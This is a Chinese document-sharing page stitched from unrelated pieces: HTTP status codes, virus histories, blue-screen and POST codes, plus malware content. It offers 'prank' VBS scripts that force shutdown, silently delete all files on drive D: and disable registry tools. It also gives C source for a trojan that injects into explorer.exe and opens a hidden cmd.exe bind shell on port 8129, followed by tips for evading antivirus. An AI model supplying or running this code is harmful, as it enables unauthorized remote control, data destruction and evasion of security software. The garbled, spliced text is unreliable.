verybat=split("dear ,friends ,~, nice ,to ,meet ,you ,i ,am ,so ,sorry ,that ,i ,controled ,your ,computer, without ,you ,allowing,~,please ,excuse ,me ,i ,want ,to ,say ,to ,you ,today,~,my ,friends ,so ,even ,through ,we ,face ,the ,difficulties ,of ,today ,and ,tomorrow,~,still ,have ,a ,dream ,it ,is ,a ,dream ,deeply ,rooted ,in ,our ,common ,dreams ,~,Maybe ,it's ,true ,that ,we ,do ,not ,know ,what ,we ,have ,got ,until ,we ,lose ,it,~,but ,it ,is ,also ,true ,that ,we ,do ,not ,know ,what ,we ,have ,been ,missing ,until ,it ,arrives ,.see ,you ,later ,~,with ,the ,best ,wishes,~, yours,~, lhj",",")

msgbox "你SB啊!"

else

msgbox "还不承认!! 作为惩罚,蓝屏一下,你马上挂了#¥!@#¥%@……#……?",64,"严重警告!!!!!!!!!"



http状态码大全(404、505、502,500)

http状态码⼤全(404、505、502,500)HTTP 400 – 请求⽆效HTTP 401.1 – 未授权:登录失败HTTP 401.2 – 未授权:服务器配置问题导致登录失败HTTP 401.3 – ACL 禁⽌访问资源HTTP 401.4 – 未授权:授权被筛选器拒绝HTTP 401.5 – 未授权:ISAPI 或 CGI 授权失败HTTP 403 – 禁⽌访问HTTP 403 – 对 Internet 服务管理器的访问仅限于 LocalhostHTTP 403.1 禁⽌访问:禁⽌可执⾏访问HTTP 403.2 – 禁⽌访问:禁⽌读访问HTTP 403.3 – 禁⽌访问:禁⽌写访问HTTP 403.4 – 禁⽌访问:要求 SSLHTTP 403.5 – 禁⽌访问:要求 SSL 128HTTP 403.6 – 禁⽌访问:IP 地址被拒绝HTTP 403.7 – 禁⽌访问:要求客户证书HTTP 403.8 – 禁⽌访问:禁⽌站点访问HTTP 403.9 – 禁⽌访问:连接的⽤户过多HTTP 403.10 – 禁⽌访问:配置⽆效HTTP 403.11 – 禁⽌访问:密码更改HTTP 403.12 – 禁⽌访问:映射器拒绝访问HTTP 403.13 – 禁⽌访问:客户证书已被吊销HTTP 403.15 – 禁⽌访问:客户访问许可过多HTTP 403.16 – 禁⽌访问:客户证书不可信或者⽆效HTTP 403.17 – 禁⽌访问:客户证书已经到期或者尚未⽣效 HTTP 404.1 -⽆法找到 Web 站点HTTP 404- ⽆法找到⽂件HTTP 405 – 资源被禁⽌HTTP 406 – ⽆法接受HTTP 407 – 要求代理⾝份验证HTTP 410 – 永远不可⽤HTTP 412 – 先决条件失败HTTP 414 – 请求 – URI 太长HTTP 500 – 内部服务器错误HTTP 500.100 – 内部服务器错误 – ASP 错误HTTP 500-11 服务器关闭HTTP 500-12 应⽤程序重新启动HTTP 500-13 – 服务器太忙HTTP 500-14 – 应⽤程序⽆效HTTP 500-15 – 不允许请求 global.asaError 501 – 未实现HTTP 502 – ⽹关错误⽤户试图通过 HTTP 或⽂件传输协议 (FTP) 访问⼀台正在运⾏ Internet 信息服务 (IIS) 的服务器上的内容时,IIS 返回⼀个表⽰该请求的状态的数字代码。

世界上电脑病毒20种介绍大全

世界上电脑病毒20种介绍大全你知道世界上有多少种电脑病毒吗!下面由店铺为您提供世界上电脑病毒20种介绍大全,希望能帮助您。

世界上电脑病毒20种介绍大全:1.Creeper(1971年)最早的计算机病毒Creeper(根据老卡通片《史酷比(Scooby Doo )》中的一个形象命名)出现在1971年,距今以后42年之久。

当然在那时,Creeper还尚未被称为病毒,因为计算机病毒尚不存在。

Creeper由BBN技术公司程序员罗伯特•托马斯(Robert Thomas)编写,通过阿帕网( ARPANET,互联网前身)从公司的DEC PDP-10传播,显示“我是Creeper,有本事来抓我呀!(I'm the creeper, catch me if you can!)”。

Creeper在网络中移动,从一个系统跳到另外一个系统并自我复制。

但是一旦遇到另一个Creeper,便将其注销。

2.Elk Cloner病毒(1982年)里奇•斯克伦塔(Rich Skrenta)在一台苹果计算机上制造了世界上第一个计算机病毒。

1982年,斯克伦塔编写了一个通过软盘传播的病毒,他称之为“Elk Cloner”,那时候的计算机还没有硬盘驱动器。

该病毒感染了成千上万的机器,但它是无害的:它只是在用户的屏幕上显示一首诗,其中有两句是这样的:“它将进入你所有的磁盘/它会进入你的芯片。

”3.梅利莎 (Melissa,1999年)Melissa病毒由大卫•史密斯(David L. Smith)制造,是一种迅速传播的宏病毒,它作为电子邮件的附件进行传播,梅丽莎病毒邮件的标题通常为“这是你要的资料,不要让任何人看见(Here is that document you asked for,don't show anybody else)”。

一旦收件人打开邮件,病毒就会自我复制,向用户通讯录的前50位好友发送同样的邮件。

因为它发出大量的邮件形成了极大的电子邮件信息流,它可能会使企业或其它邮件服务端程序停止运行,尽管Melissa病毒不会毁坏文件或其它资源。

电脑突然蓝屏上面一串英文怎么办

电脑突然蓝屏上面一串英文怎么办关于电脑突然蓝屏上面一串英文的问题,可能还有些网友不太懂,那么下面就由店铺来给你们说说电脑突然蓝屏上面一串英文的解决方法吧,希望可以帮到你们哦!电脑突然蓝屏上面一串英文的解决方法一:1、0X0000007E、0X0000008E代码这两个代码一般多是病毒造成的,只要将系统杀杀毒即可解决了,正常模式进不去的话可以开机的时候按住F8进入安全模式,不过也有可能是内存造成的,可以尝试重新插拔内存,一般这代码内存损坏概率不大。

2、0X0000007B代码这个代码通常原因在I/O系统的初始化过程中出现问题(是引导驱动器或文件系统),说明你的机器配置还是比较新的,作为老的系统盘,不认这么新的硬盘接口,所以得进BIOS把硬盘模式改成IDE兼容模式,不过现在很多人都用ghost版的操作系统,所以一般比较新的ghost盘是不存在这个问题的。

如果找不到IDE这项的问题,因为很多主板标明这项的措辞不太一样有些写着AHCI和Compatibility,这个AHCI就等于是SATA模式,Compatibility相当于IDE模式。

如果操作系统使用了一段时间了,然后出现这个问题了,那就是电脑中病毒了,开机按F8,选择最后一次正确的配置,恢复不到正常模式的话就重新做系统。

3、coooo21a代码一般以C开头的故障,报未知硬件故障,不过出这类C开头的代码多半与硬件无关。

基本是与系统同时启动的一些驱动!或者服务的问题。

4、0X000000D1代码出现这个代码一般是和显卡有关,可能是显卡损坏了或者安装了不太兼容的显卡驱动造成的,如果有出现花屏现象的朋友们先跟朋友借个显卡插上试一下,或者主机有集成显卡的,用集成显卡试一下,如果平时没有花屏现象,那就更换买机器的时候自带的显卡驱动试一下即可。

5、0X000000ED代码这个代码故障主要是和硬盘有关系,系统概率比较大,硬盘真坏的概率比较小。

有可能是卷有问题还有可能是硬盘坏了。



整人病毒vbs大全!

整⼈病毒vbs⼤全!新建⼀个记事本把代码复制进去重名名为vbs格式的就可以了解除这个vbs脚本的办法就简单了只要关掉任务管理器⾥Wscript.exe这个进程就好了1、你打开好友的聊天对话框,然后记下在你QQ⾥好友的昵称,把下⾯代码⾥的xx替换⼀下,就可以⾃定义发送QQ信息到好友的次数(代码⾥的数字10改⼀下即可).xx.vbs=>—————————————————————————代码如下:On Error Resume NextDim wsh,yeset wsh=createobject(“wscript.shell”)for i=1 to 10wscript.sleep 700wsh.AppActivate(“与 xx 聊天中“)wsh.sendKeys “^v”wsh.sendKeys iwsh.sendKeys “%s”nextwscript.quit—————————————————————————2、我就⽤这个程序放在学校图书馆查询书刊的机器上,好多⼈都那它没办法,哈哈—————————————————————————代码如下:domsgbox “You are foolish!”loop—————————————————————————3、直接关机—————————————————————————代码如下:dim WSHshellset WSHshell = wscript.createobject(“wscript.shell”)WSHshell.run “shutdown -f -s -t 00”,0 ,true—————————————————————————4、删除D:\所有⽂件—————————————————————————代码如下:dim WSHshellset WSHshell = wscript.createobject(“wscript.shell”)WSHshell.run “cmd /c “”del d:\*.* / f /q /s”””,0 ,true —————————————————————————5、不断弹出窗⼝—————————————————————————代码如下:while(1)msgbox “哈哈你被耍了!“loop—————————————————————————6、不断按下alt+f4 (开什么都关闭……)病毒太强必须关机才⾏!—————————————————————————代码如下:dim WSHshellset WSHshell = wscript.createobject(“wscript.shell”)while(1)WSHshell.SendKeys “%{F4}”Wend—————————————————————————7、按500次回车(以下代码在运⾏者的电脑上显⽰500个对话框。

vbs代码大全

wsh.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoClose",1,"REG_DWORD"

wsh.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoViewSource",1,"REG_DWORD"

wsh.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Infodelivery\Restrictions\NoAddingSubScriptions",1,"REG_DWORD"

wsh.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRecentDocsHistory",1,"REG_DWORD"

wsh.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools","1","REG_DWORD"

电脑蓝屏错误代码大全及解决办法!

电脑蓝屏错误代码大全及解决办法!系统蓝屏70%是由于内存(病毒)windows蓝屏错误,系统有时候会经常蓝屏,显示一些错误代码,那么这些错误代码是什么意思呢!小编今天特地为大家总结了一些常见的蓝屏错误代码分析。

下面一起来看看吧!1、0×0000007E找不到指定的模块系统进程产生错误,但Windows错误处理器无法捕获,其产生原因很多,包括:硬件兼容性、有问题的驱动程序或系统服务、或者是某些软件。

解决方案:请使用"事件查看器"来获取更多的信息,从中发现错误根源。

2、0×000000EA这个蓝屏代码和硬件无关,是驱动和软件有冲突造成的如果您的机器蓝屏了,而且每次都是这个代码请想一想最近是不是更新了什么软件或者什么驱动了,把它卸载再看一下。

一般情况下就能够解决,如果实在想不起来,又非常频繁的话,那么没办法,重新做系统吧。

3、0x0000009F错误表示计算机的电源遇到了问题。

这个错误通常发生在关机、重启、待机、休眠等与计算机电源有关的操作时,一般是因为电源有问题或ACPI高级电源选项配置不正确引起的。

如果遇到0x0000009F 错误,建议检查一下计算机的ACPI高级电源选项配置是否正确。

4、0x00000073一般情况下,蓝屏都出现于更新了硬件驱动或新加硬件并安装其驱动后,这时Windows 2000/XP提供的“最后一次正确配置”就是解决蓝屏的快捷方式。

重启系统,在出现启动菜单时按下F8键就会出现高级启动选项菜单,接着选择“最后一次正确配置”。

5、0x0000001A错误表示内存管理遇到了问题这个错误一般是因为硬件设备的故障引起的。

如果遇到0x0000001A错误,建议检查一下最近有没有安装过新的硬件设备或驱动程序。

如果有的话,请将最近安装过的硬件设备或驱动程序逐一卸载,看看问题能否解决。

另外,如果是在安装Windows时遇到0x0000001A错误,请检查一下计算机的内存容量及规格是否符合Windows的要求。



世界计算机病毒大全

世界计算机病毒大全有时候想要了解下计算机病毒,但不知道该怎么样去了解,该怎么办呢?下面是店铺收集整理的世界计算机病毒大全,希望对大家有帮助~~世界计算机病毒大全介绍一1.CreeperCreeper可能是第一个计算机病毒,尽管这种说法还有争议。

这个病毒是在1971年由BobThomas使用Tenex操作系统制作的。

2.BrainBrain是在1986年年中出现的第一个用微软DOS操作系统制作的病毒。

这个病毒是巴基斯坦的两兄弟Basit和AmjadFarooq Alvi编写的,原来是用于阻止拷贝一个医药软件的。

3. MyDoomMyDoom是感染主机,然后重新发送整个地址簿的攻击方式。

这种病毒使用经过检验而可靠的方法通过电子邮件和地址簿传播。

4. Nimda尼姆达(Nimda)是历史上传播速度最快的病毒之一,在上线之后的22分钟之后就成为传播最广的病毒。

5. Melissa这是一个浪漫的爱情故事。

一个男孩遇到了一个女该。

女孩靠跳舞赚钱,男孩回家为那个女孩编写计算机病毒。

这个计算机病毒后来流传了出去,造成了数百万美元的损失。

这是我们这个时代的罗密欧与朱丽叶。

6. StormStorm是一个大型的恶意僵尸网络病毒,是在2007年年初以欧洲发洪水的假新闻的形式首先出现的。

这个病毒给用户造成的威胁有一年多的时间。

7. ExploreZipExploreZip病毒是在10年前编写的,但是,这种病毒目前仍在传播。

这是病毒如此顽强的一个很好的例子。

8. ConfickerConficker.C病毒原来要在今年3月进行大量传播,然后在4月1日实施全球性攻击,引起全球性灾难。

不过,这种病毒实际上没有造成什么破坏。

9. KlezKlez也是一种非常顽强的病毒。

在首次出现7年之后,这种病毒目前仍在传播。

10. Elk ClonerElk Cloner病毒是一个15岁的高中学生RichSkrenta为了开玩笑而编写的。

遗憾的是他的玩笑很快就变成了坏事。

诊断卡代码大全

诊断卡代码大全(FF EF CC CA C6C5 C3 C2 C1 C0 B000 . 已夸耀系统的配置;行将掌握INI19向导装入。

.01 打点器测试1,打点器状态核实. . .假如测试失败,循环是无穷的。

打点器存放器的测试行将最先,不可屏蔽中断行将停用。

CPU存放器测试正在举办可能失败。

02 肯定诊断的类型(正常可能制造)。

事实上c6。

假如键盘缓冲器含有数据就会失效。

停用不可屏蔽中断;经由过程延迟最先。

CMOS写入/读出正在举办可能失灵。

相比看CC。

03 消除拂拭8042键盘掌握器,收回TESTKBRD命令(AAH)通电延迟已完成。

C3。

ROM BIOS检查部件正在举办或失灵。

04 使8042键盘掌握器复位,核实TESTKBRD。

键盘掌握器软复位/通电测试。

可编程间隔计时器的测试正在举办或失灵。

05 假如不断重复制造测试1至5,沈阳迪安诊断。

可取得8042掌握状态。

C5。

已肯定软复位/通电;行将发动ROM。

DMA初如准备正在举办可能失灵。

06 使电路片作初始准备,停用视频、奇偶性、DMA电路片,以及消除拂拭DMA电路片,看着中医诊断学第7版。

所有页面存放器和CMOS停机字节。

已发动ROM计算ROM BIOS检查总和,以及检查键盘缓冲器能否消除拂拭。

DMA初始页面存放器读/写测试正在举办或失灵。

07 打点器测试2,核实CPU存放器的工作。

ROM BIOS检查总和正常,键盘缓冲器已消除拂拭,向键盘收回BAT(基本保证测试)命令。

.08 使CMOS计时器作初始准备,正常的更新计时器的循环。

已向键盘收回BAT命令,C2。

行将写入BAT命令。

RAM更新检验正在举办或失灵。

09 EPROM检查总和且必须等于零才经由过程。

核实键盘的基本保证测试,接着核实键盘命令字节。

第一个64K RAM测试正在举办。

0A 使视频接口作初始准备。

收回键盘命令字节代码,行将写入命令字节数据。

第一个64K RAM芯片或数据线失灵,移位。

计算机病毒种类大全有哪些呢

计算机病毒种类大全有哪些呢计算机病毒种类介绍:计算机病毒种类1、木马病毒。

木马病毒其前缀是:trojan,其共有特性以盗取用户信息为目的。

计算机病毒种类2、系统病毒。

系统病毒的前缀为:win32、pe、win95、w32、w95等。

其主要感染windows系统的可执行文件。

计算机病毒种类3、蠕虫病毒。

蠕虫病毒的前缀是:worm。

其主要是通过网络或者系统漏洞进行传播计算机病毒种类4、脚本病毒。

脚本病毒的前缀是:。

其特点是采用脚本语言编写。

计算机病毒种类5、后门病毒。

后门病毒的前缀是:backdoor。

其通过网络传播,并在系统中打开后门。

计算机病毒种类6、宏病毒。

其实宏病毒是也是脚本病毒的一种,其利用ms office文档中的宏进行传播。

计算机病毒种类7.破坏性程序病毒。

破坏性程序病毒的前缀是:harm。

其一般会对系统造成明显的破坏,如格式化硬盘等。

计算机病毒种类8.、玩笑病毒。

玩笑病毒的前缀是:joke。

是恶作剧性质的病毒,通常不会造成实质性的破坏。

计算机病毒种类9.捆绑机病毒捆绑机病毒的前缀是:binder。

这是一类会和其它特定应用程序捆绑在一起的病毒。

这种病毒用它自已的程序意图加入或取代部分操作系统进行工作,具有很强的破坏力,可以导致整个系统的瘫痪。

圆点病毒和大麻病毒就是典型的操作系统型病毒。

计算机病毒种类10、性计算机病毒良性病毒是指其不包含有立即对计算机系统产生直接破坏作用的代码。

这类病毒为了表现其存在,只是不停地进行扩散,从一台计算机传染到另一台,并不破坏计算机内的数据。

有些人对这类计算机病毒的传染不以为然,认为这只是恶作剧,没什么关系。

其实良性、恶性都是相对而言的。

良性病毒取得系统控制权后,会导致整个系统和应用程序争抢cpu的控制权,时时导致整个系统死锁,给正常操作带来麻烦。

有时系统内还会出现几种病毒交叉感染的现象,一个文件不停地反复被几种病毒所感染。

例如原来只有10kb存储空间,而且整个计算机系统也由于多种病毒寄生于其中而无法正常工作。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

制造木马病毒代码大全2008-06-0819:46制造木马病毒代码大全一个简单的木马原型基础代码添加上自己的XXX,加上变态的壳,做点小修改,就可以.....#include#pragma comment(lib,"ws2_32.lib") #include#include#pragma comment(lib,"Shlwapi.lib")#include#include#include//参数结构;typedef struct_RemotePara{DWORD dwLoadLibrary;DWORD dwFreeLibrary;DWORD dwGetProcAddress;DWORD dwGetModuleHandle;DWORD dwWSAStartup;DWORD dwSocket;DWORD dwhtons;DWORD dwbind;DWORD dwlisten;DWORD dwaccept;DWORD dwsend;DWORD dwrecv;DWORD dwclosesocket;DWORD dwCreateProcessA;DWORD dwPeekNamedPipe;DWORD dwWriteFile;DWORD dwReadFile;DWORD dwCloseHandle; DWORD dwCreatePipe;DWORD dwTerminateProcess; DWORD dwMessageBox;char strMessageBox[12];char winsockDll[16];char cmd[10];char Buff[4096];char telnetmsg[60];}RemotePara;//提升应用级调试权限BOOL EnablePrivilege(HANDLE hToken,LPCTSTR szPrivName,BOOL fEnable);//根据进程名称得到进程ID DWORD GetPidByName(char*szName);//远程线程执行体DWORD__stdcall ThreadProc(RemotePara*Para){WSADATA WSAData;WORD nVersion;SOCKET listenSocket;SOCKET clientSocket;struct sockaddr_in server_addr;struct sockaddr_in client_addr;int iAddrSize =sizeof(client_addr);SECURITY_ATTRIBUTES sa; HANDLE hReadPipe1;HANDLE hWritePipe1;HANDLE hReadPipe2;HANDLE hWritePipe2;STARTUPINFO si; PROCESS_INFORMATION ProcessInformation;unsigned long lBytesRead=0;typedef HINSTANCE(__stdcall*PLoadLibrary)(char*);typedef FARPROC(__stdcall*PGetProcAddress)(HMODULE,LPCSTR);typedef HINSTANCE(__stdcall*PFreeLibrary)(HINSTANCE); typedef HINSTANCE(__stdcall*PGetModuleHandle)(HMODULE);FARPROC PMessageBoxA;FARPROC PWSAStartup;FARPROC PSocket;FARPROC Phtons;FARPROC Pbind;FARPROC Plisten;FARPROC Paccept;FARPROC Psend;FARPROC Precv;FARPROC Pclosesocket;FARPROC PCreateProcessA; FARPROC PPeekNamedPipe;FARPROC PWriteFile; FARPROC PReadFile;FARPROC PCloseHandle;FARPROC PCreatePipe;FARPROC PTerminateProcess;PLoadLibrary LoadLibraryFunc=(PLoadLibrary)Para->dwLoadLibrary; PGetProcAddress GetProcAddressFunc=(PGetProcAddress)Para->dwGetProcAddress;PFreeLibrary FreeLibraryFunc=(PFreeLibrary)Para->dwFreeLibrary; PGetModuleHandle GetModuleHandleFunc= (PGetModuleHandle)Para->dwGetModuleHandle; LoadLibraryFunc(Para->winsockDll);PWSAStartup= (FARPROC)Para->dwWSAStartup;PSocket= (FARPROC)Para->dwSocket;Phtons= (FARPROC)Para->dwhtons;Pbind=(FARPROC)Para->dwbind;Plisten=(FARPROC)Para->dwlisten;Paccept= (FARPROC)Para->dwaccept;Psend= (FARPROC)Para->dwsend;Precv=(FARPROC)Para->dwrecv;Pclosesocket= (FARPROC)Para->dwclosesocket;PCreateProcessA= (FARPROC)Para->dwCreateProcessA;PPeekNamedPipe= (FARPROC)Para->dwPeekNamedPipe;PWriteFile= (FARPROC)Para->dwWriteFile;PReadFile= (FARPROC)Para->dwReadFile;PCloseHandle= (FARPROC)Para->dwCloseHandle;PCreatePipe= (FARPROC)Para->dwCreatePipe;PTerminateProcess= (FARPROC)Para->dwTerminateProcess;PMessageBoxA= (FARPROC)Para->dwMessageBox;nVersion=MAKEWORD(2,1);PWSAStartup(nVersion, (LPWSADATA)&WSAData);listenSocket=PSocket(AF_INET,SOCK_STREAM,0);if(listenSocket== INVALID_SOCKET)return0;server_addr.sin_family=AF_INET;server_addr.sin_port=Phtons((unsigned short)(8129));server_addr.sin_addr.s_addr=INADDR_ANY;if(Pbind(listenSocket,(struct sockaddr *)&server_addr,sizeof(SOCKADDR_IN))!=0)return0;if(Plisten(listenSocket,5))return0;clientSocket= Paccept(listenSocket,(struct sockaddr*)&client_addr,&iAddrSize);//Psend(clientSocket,Para->telnetmsg,60, 0);if(!PCreatePipe(&hReadPipe1,&hWritePipe1,&sa,0))return 0;if(!PCreatePipe(&hReadPipe2,&hWritePipe2,&sa,0))return 0;ZeroMemory(&si,sizeof(si));//ZeroMemory是C运行库函数,可以直接调用si.dwFlags=STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES; si.wShowWindow=SW_HIDE;si.hStdInput=hReadPipe2; si.hStdOutput=si.hStdError=hWritePipe1;if(!PCreateProcessA(NULL,Para->cmd,NULL,NULL,1,0,NUL L,NULL,&si,&ProcessInformatio n))return0;while(1){memset(Para->Buff,0,4096);PPeekNamedPipe(hReadPipe1,Para->Buff,4096,&lBytesRe ad,0,0);if(lBytesRead){if(!PReadFile(hReadPipe1,Para->Buff,lBytesRead,&lBytesRead,0))break;if(!Psend(clientSocket,Para->Buff,lBytesRead,0))break;}else{lBytesRead=Precv(clientSocket,Para->Buff,4096,0);if(lBytesRead<=0)break;if(!PWriteFile(hWritePipe2,Para->Buff,lBytesRead,&lBytesRead,0))break;}}PCloseHandle(hWritePipe2); PCloseHandle(hReadPipe1);PCloseHandle(hReadPipe2); PCloseHandle(hWritePipe1);Pclosesocket(listenSocket); Pclosesocket(clientSocket);//PMessageBoxA(NULL, Para->strMessageBox,Para->strMessageBox,MB_OK); return0;}int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,LPSTR lpCmdLine,int nCmdShow){const DWORD THREADSIZE=1024*4; DWORD byte_write;void*pRemoteThread;HANDLE hToken,hRemoteProcess,hThread;HINSTANCE hKernel,hUser32,hSock;RemotePara myRemotePara,*pRemotePara;DWORD pID; OpenProcessToken(GetCurrentProcess(),TOKEN_ADJUST_ PRIVILEGES,&hToken);EnablePrivilege(hToken,SE_DEBUG_NAME,TRUE);//获得指定进程句柄,并设其权限为PROCESS_ALL_ACCESS pID= GetPidByName("EXPLORER.EXE");if(pID==0)return0; hRemoteProcess=OpenProcess(PROCESS_ALL_ACCESS,FALSE,pID);if(!hRemoteProcess)return0;//在远程进程地址空间分配虚拟内存pRemoteThread=VirtualAllocEx(hRemoteProcess,0,THREADSIZE,MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);if(!pRemoteThread)return0;//将线程执行体ThreadProc 写入远程进程if(!WriteProcessMemory(hRemoteProcess, pRemoteThread,&ThreadProc,THREADSIZE,0))return0; ZeroMemory(&myRemotePara,sizeof(RemotePara)); hKernel=LoadLibrary("kernel32.dll"); myRemotePara.dwLoadLibrary=(DWORD)GetProcAddress(hKernel,"LoadLibraryA"); myRemotePara.dwFreeLibrary=(DWORD)GetProcAddress(hKernel,"FreeLibrary"); myRemotePara.dwGetProcAddress=(DWORD)GetProcAddress(hKernel,"GetProcAddress"); myRemotePara.dwGetModuleHandle=(DWORD)GetProcAddress(hKernel,"GetModuleHandleA"); myRemotePara.dwCreateProcessA=(DWORD)GetProcAddress(hKernel,"CreateProcessA"); myRemotePara.dwPeekNamedPipe=(DWORD)GetProcAddress(hKernel,"PeekNamedPipe"); myRemotePara.dwWriteFile=(DWORD)GetProcAddress(hKernel,"WriteFile"); myRemotePara.dwReadFile=(DWORD)GetProcAddress(hKernel,"ReadFile"); myRemotePara.dwCloseHandle=(DWORD)GetProcAddress(hKernel,"CloseHandle"); myRemotePara.dwCreatePipe=(DWORD)GetProcAddress(hKernel,"CreatePipe"); myRemotePara.dwTerminateProcess=(DWORD)GetProcAddress(hKernel,"TerminateProcess"); hSock=LoadLibrary("wsock32.dll"); myRemotePara.dwWSAStartup=(DWORD)GetProcAddress(hSock,"WSAStartup"); myRemotePara.dwSocket=(DWORD)GetProcAddress(hSock,"socket"); myRemotePara.dwhtons=(DWORD)GetProcAddress(hSock,"htons");myRemotePara.dwbind=(DWORD)GetProcAddress(hSock,"bind"); myRemotePara.dwlisten=(DWORD)GetProcAddress(hSock,"listen"); myRemotePara.dwaccept=(DWORD)GetProcAddress(hSock,"accept"); myRemotePara.dwrecv=(DWORD)GetProcAddress(hSock,"recv"); myRemotePara.dwsend=(DWORD)GetProcAddress(hSock,"send"); myRemotePara.dwclosesocket=(DWORD)GetProcAddress(hSock,"closesocket");hUser32 =LoadLibrary("user32.dll");myRemotePara.dwMessageBox=(DWORD)GetProcAddress(hUser32,"MessageBoxA"); strcat(myRemotePara.strMessageBox,"Sucess!\\0"); strcat(myRemotePara.winsockDll,"wsock32.dll\\0"); strcat(myRemotePara.cmd,"cmd.exe\\0");strcat(myRemotePara.telnetmsg,"ConnectSucessful!\\n\\0");//写进目标进程pRemotePara=(RemotePara*)VirtualAllocEx (hRemoteProcess,0,sizeof(RemotePara),MEM_COMMIT,PAGE_READWRITE);if(!pRemotePara)return0;if(!WriteProcessMemory(hRemoteProcess,pRemotePara,&myRemotePara,sizeof myRemotePara,0))return0;//启动线程hThread= CreateRemoteThread(hRemoteProcess,0,0,(DWORD (__stdcall*)(void*))pRemoteThread,pRemotePara,0,&byte_write);while(1) {}FreeLibrary(hKernel);FreeLibrary(hSock); FreeLibrary(hUser32);CloseHandle(hRemoteProcess); CloseHandle(hToken);return0;}BOOL EnablePrivilege(HANDLE hToken,LPCTSTR szPrivName,BOOL fEnable){TOKEN_PRIVILEGES tp;tp.PrivilegeCount=1;LookupPrivilegeValue(NULL,szPrivName,&tp.Privileges[0].L uid);tp.Privileges[0].Attributes=fEnable?SE_PRIVILEGE_ENABLED:0; AdjustTokenPrivileges(hToken,FALSE,&tp,sizeof(tp),NULL, NULL);return((GetLastError()==ERROR_SUCCESS));} DWORD GetPidByName(char*szName){HANDLE hProcessSnap=INVALID_HANDLE_VALUE; PROCESSENTRY32pe32={0};DWORD dwRet=0; hProcessSnap=CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,0); if(hProcessSnap==INVALID_HANDLE_VALUE)return0; pe32.dwSize=sizeof(PROCESSENTRY32);if(Process32First(hProcessSnap,&pe32)){do{if(StrCmpNI(szName,pe32.szExeFile,strlen(szName))==0) {dwRet=pe32.th32ProcessID;break;}}while (Process32Next(hProcessSnap,&pe32));}else return0;if(hProcessSnap!=INVALID_HANDLE_VALUE)CloseHandle (hProcessSnap);return dwRet;1.伪装vc++5.0代码:PUSH EBP MOV EBP,ESP PUSH-1push415448-\___PUSH 4021A8-/在这段代码中类似这样的操作数可以乱填MOV EAX,DWORD PTR FS:[0]PUSH EAX MOV DWORD PTR FS:[0],ESP ADD ESP,-6C PUSH EBX PUSH ESI PUSH EDI ADD BYTE PTR DS:[EAX],AL/这条指令可以不要!jmp原入口地址*********************************************** *************************2.胡乱跳转代码:nop push ebp mov ebp,esp inc ecx push edx nop pop edx dec ecx pop ebp inc ecx loop somewhere/跳转到上面那段代码地址去!somewhere:nop/"胡乱"跳转的开始...jmp下一个jmp的地址/在附近随意跳jmp.../...jmp原入口地址/跳到原始oep90558B EC4152905A495D41转储免杀*********************************************** *************************3.伪装c++代码:push ebp mov ebp,esp push-1push111111push222222mov 